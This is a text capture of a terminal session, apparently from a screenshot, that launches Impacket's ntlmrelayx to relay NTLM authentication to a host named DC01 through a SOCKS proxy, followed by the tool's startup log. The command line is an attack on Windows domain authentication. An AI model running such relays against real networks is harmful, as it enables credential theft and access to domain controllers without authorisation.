 → ~ impacket-ntlmrelayx -smb2support -socks -socks-port 1080 -t DC01
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
ntlmrelayx>